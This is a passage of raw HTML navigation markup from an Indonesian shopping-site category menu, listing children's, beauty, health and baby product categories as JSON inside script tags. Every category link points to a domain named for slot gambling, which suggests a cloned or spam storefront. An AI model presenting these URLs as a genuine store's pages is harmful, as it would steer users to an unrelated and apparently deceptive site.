Anak","childCategoryUrl":"https://polaslotgacor.net/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/sepatu-sneakers-anak-perempuan"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_7"><a href="https://polaslotgacor.net/beli-tas-anak-tl/"><span>Tas Anak</span></a><script type="text" class="J_data_4_6">[{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://polaslotgacor.net/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://polaslotgacor.net/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://polaslotgacor.net/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://polaslotgacor.net/koper-anak-2/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_8"><a href="https://polaslotgacor.net/beli-perhiasan-anak/"><span>Perhiasan Anak</span></a><script type="text" class="J_data_4_7">[{"childCategoryName":"Emas Murni","childCategoryUrl":"https://polaslotgacor.net/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://polaslotgacor.net/beli-anak-perhiasan-fashion/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_5_9"><a href="https://polaslotgacor.net/beli-jam-tangan-anak/"><span>Jam Tangan Anak</span></a><script type="text" class="J_data_4_8">[{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-anak-perempuan/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6"><li class="lzd-site-menu-sub-item" data-cate="cate_6_1"><a href="https://polaslotgacor.net/beli-perawatan-kulit/"><span>Perawatan Kulit</span></a><script type="text" class="J_data_5_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://polaslotgacor.net/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://polaslotgacor.net/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://polaslotgacor.net/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://polaslotgacor.net/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://polaslotgacor.net/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://polaslotgacor.net/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://polaslotgacor.net/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://polaslotgacor.net/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://polaslotgacor.net/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://polaslotgacor.net/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://polaslotgacor.net/shop-perawatan-mata"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_2"><a href="https://polaslotgacor.net/beli-makeup/"><span>Makeup</span></a><script type="text" class="J_data_5_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://polaslotgacor.net/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://polaslotgacor.net/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://polaslotgacor.net/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://polaslotgacor.net/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://polaslotgacor.net/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://polaslotgacor.net/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://polaslotgacor.net/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://polaslotgacor.net/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://polaslotgacor.net/beli-pembersih-makeup"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_3"><a href="https://polaslotgacor.net/beli-perawatan-rambut/"><span>Perawatan Rambut</span></a><script type="text" class="J_data_5_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://polaslotgacor.net/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://polaslotgacor.net/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://polaslotgacor.net/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://polaslotgacor.net/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://polaslotgacor.net/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://polaslotgacor.net/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://polaslotgacor.net/beli-paket-hadiah-bingkisan-perawatan-rambut"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_4"><a href="https://polaslotgacor.net/beli-perlengkapan-mandi-tubuh/"><span>Perawatan Tubuh</span></a><script type="text" class="J_data_5_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://polaslotgacor.net/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://polaslotgacor.net/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://polaslotgacor.net/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://polaslotgacor.net/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://polaslotgacor.net/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://polaslotgacor.net/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://polaslotgacor.net/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://polaslotgacor.net/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://polaslotgacor.net/beli-sabun-pembersih-tangan"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_5"><a href="https://polaslotgacor.net/beli-perawatan-kesehatan-pribadi/"><span>Perawatan Diri</span></a><script type="text" class="J_data_5_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://polaslotgacor.net/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://polaslotgacor.net/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://polaslotgacor.net/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://polaslotgacor.net/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://polaslotgacor.net/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://polaslotgacor.net/shop-Obat-Anti-Serangga"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_6"><a href="https://polaslotgacor.net/beli-parfum/"><span>Parfum</span></a><script type="text" class="J_data_5_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://polaslotgacor.net/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://polaslotgacor.net/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://polaslotgacor.net/beli-parfum-unisex"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_7"><a href="https://polaslotgacor.net/beli-alat-kesehatan-kecantikan/"><span>Alat Kecantikan</span></a><script type="text" class="J_data_5_6">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://polaslotgacor.net/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://polaslotgacor.net/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://polaslotgacor.net/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://polaslotgacor.net/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://polaslotgacor.net/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://polaslotgacor.net/shop-alat-perawatan-kulit-tubuh"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_8"><a href="https://polaslotgacor.net/beli-suplemen-makanan/"><span>Suplemen Makanan</span></a><script type="text" class="J_data_5_7">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://polaslotgacor.net/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://polaslotgacor.net/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://polaslotgacor.net/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://polaslotgacor.net/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://polaslotgacor.net/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://polaslotgacor.net/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://polaslotgacor.net/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://polaslotgacor.net/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://polaslotgacor.net/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://polaslotgacor.net/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://polaslotgacor.net/beli-protein"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_9"><a href="https://polaslotgacor.net/beli-alat-medis/"><span>Alat Medis</span></a><script type="text" class="J_data_5_8">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://polaslotgacor.net/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://polaslotgacor.net/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://polaslotgacor.net/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://polaslotgacor.net/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://polaslotgacor.net/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://polaslotgacor.net/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://polaslotgacor.net/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://polaslotgacor.net/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://polaslotgacor.net/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://polaslotgacor.net/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://polaslotgacor.net/beli-stetoskop"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_10"><a href="https://polaslotgacor.net/jual-perlengkapan-kesehatan-seksual/"><span>Sexual Wellness</span></a><script type="text" class="J_data_5_9">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://polaslotgacor.net/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://polaslotgacor.net/beli-pelumas"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_11"><a href="https://polaslotgacor.net/beli-perawatan-tubuh-kesehatan-pria/"><span>Perawatan Pria</span></a><script type="text" class="J_data_5_10">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://polaslotgacor.net/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://polaslotgacor.net/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://polaslotgacor.net/beli-deodoran-pria"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_12"><a href="https://polaslotgacor.net/kesehatan-manula/"><span>Popok Dewasa</span></a><script type="text" class="J_data_5_11">[{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://polaslotgacor.net/kesehatan-manula/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7"><li class="lzd-site-menu-sub-item" data-cate="cate_7_1"><a href="https://polaslotgacor.net/jual-perlengkapan-bayi-balita/"><span>Ibu &amp; Anak</span></a><script type="text" class="J_data_6_0">[{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://polaslotgacor.net/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://polaslotgacor.net/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://polaslotgacor.net/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://polaslotgacor.net/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://polaslotgacor.net/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://polaslotgacor.net/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://polaslotgacor.net/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://polaslotgacor.net/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://polaslotgacor.net/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-kulit-pria/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_2"><a href="https://polaslotgacor.net/beli-popok-pispot-bb/"><span>Popok Sekali Pakai</span></a><script type="text" class="J_data_6_1">[{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://polaslotgacor.net/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://polaslotgacor.net/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://polaslotgacor.net/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://polaslotgacor.net/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://polaslotgacor.net/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://polaslotgacor.net/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://polaslotgacor.net/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://polaslotgacor.net/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://polaslotgacor.net/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://polaslotgacor.net/beli-detergen-popok-kain/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_3"><a href="https://polaslotgacor.net/beli-susu-formula/"><span>Makanan Bayi &amp; Balita</span></a><script type="text" class="J_data_6_2">[{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://polaslotgacor.net/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://polaslotgacor.net/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://polaslotgacor.net/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://polaslotgacor.net/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://polaslotgacor.net/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://polaslotgacor.net/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://polaslotgacor.net/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://polaslotgacor.net/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://polaslotgacor.net/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://polaslotgacor.net/beli-susu-maternal/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_4"><a href="https://polaslotgacor.net/jual-baju-aksesoris-anak/"><span>Pakaian &amp; Aksesoris</span></a><script type="text" class="J_data_6_3">[{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://polaslotgacor.net/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://polaslotgacor.net/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://polaslotgacor.net/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://polaslotgacor.net/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://polaslotgacor.net/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://polaslotgacor.net/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/beli-baju-renang-bayi-laki-laki/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_5"><a href="https://polaslotgacor.net/beli-makanan-bayi/"><span>Perlengkapan Menyusui</span></a><script type="text" class="J_data_6_4">[{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://polaslotgacor.net/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://polaslotgacor.net/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://polaslotgacor.net/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://polaslotgacor.net/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://polaslotgacor.net/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://polaslotgacor.net/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://polaslotgacor.net/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://polaslotgacor.net/jual-piring-mangkok-bayi/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_6"><a href="https://polaslotgacor.net/beli-perlengkapan-berkendara-bayi/"><span>Perlengkapan Bayi</span></a><script type="text" class="J_data_6_5">[{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://polaslotgacor.net/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://polaslotgacor.net/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://polaslotgacor.net/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://polaslotgacor.net/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://polaslotgacor.net/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://polaslotgacor.net/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://polaslotgacor.net/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://polaslotgacor.net/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-tali-harness-bayi/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_7"><a href="https://polaslotgacor.net/jual-perlengkapan-kamar-bayi/"><span>Kamar Bayi</span></a><script type="text" class="J_data_6_6">[{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://polaslotgacor.net/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://polaslotgacor.net/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://polaslotgacor.net/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://polaslotgacor.net/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://polaslotgacor.net/beli-dekorasi-kamar-anak/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_8"><a href="https://polaslotgacor.net/beli-perlengkapan-mandi-perawatan-kulit-anak/"><span>Perawatan Bayi</span></a><script type="text" class="J_data_6_7">[{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://polaslotgacor.net/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://polaslotgacor.net/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://polaslotgacor.net/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://polaslotgacor.net/beli-alas-mandi-bayi-anti-slip/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_9"><a href="https://polaslotgacor.net/beli-mainan-anak/"><span>Mainan</span></a><script type="text" class="J_data_6_8">[{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://polaslotgacor.net/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://polaslotgacor.net/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://polaslotgacor.net/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://polaslotgacor.net/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://polaslotgacor.net/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://polaslotgacor.net/beli-perlengkapan-pesta/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_10"><a href="https://polaslotgacor.net/beli-remote-control-mainan-kendaraan/"><span>Mainan Elektronik &amp; RC</span></a><script type="text" class="J_data_6_9">[{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://polaslotgacor.net/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://polaslotgacor.net/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://polaslotgacor.net/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://polaslotgacor.net/beli-set-mainan-kereta/"},{"childCategoryName":"Drone 